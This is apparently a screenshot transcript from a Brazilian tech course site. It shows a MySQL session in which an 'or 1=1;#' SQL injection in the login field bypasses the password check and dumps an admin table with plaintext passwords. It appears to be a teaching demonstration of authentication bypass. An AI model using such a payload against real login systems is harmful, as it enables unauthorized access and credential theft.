 walderlan@Walderlan-Sena: ~
mysql> SELECT * FROM administracao WHERE login = 'admin2' or 1=1;#' AND senha = '12345';
+----+--------------+--------+----------+
| id | nome         | login  | senha    |
+----+--------------+--------+----------+
|  1 | admin        | admin  | deadpool |
|  2 | Admistrador2 | admin2 | 12345    |
+----+--------------+--------+----------+
2 rows in set (0,00 sec)
mysql>
Mentes Virtuais Sena
sua vida melhor em um click
Desenvolvimento - Cursos - Artigos - Tecnologia
https://www.MentesVirtuaisSena